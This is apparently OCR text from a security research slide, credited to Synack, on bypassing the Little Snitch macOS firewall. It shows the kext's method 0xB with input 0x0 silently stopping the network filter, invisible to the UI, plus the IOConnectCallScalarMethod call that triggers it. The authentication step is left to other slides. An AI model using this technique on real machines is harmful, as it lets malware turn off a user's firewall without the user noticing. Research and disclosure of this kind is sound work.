 LITTLE SNITCH BYPASS 0X3
stop the network filter
ring-3
ring-0
Show Network Monitor
Open Snapshot...
Silent Mode
Stop Network Filter
Rules...
Open Little Snitch Preferences...
method 0xB
disable: 0x0
LittleSnitch.kext
//input
// ->disable is 0x0
if( (0xB == method) &&
(0x0 == scalarInput) )
{
//disable filter!
}
'invisible' to UI
//connect & authenticate to kext
// ->see later slides for details :)
//input
// ->set to 0x0 to disable
uint64_t input = 0x0;
//stop network filter
IOConnectCallScalarMethod(connectPort, 0xB, &input, 0x1, NULL, NULL);
'stop network filter'
Synack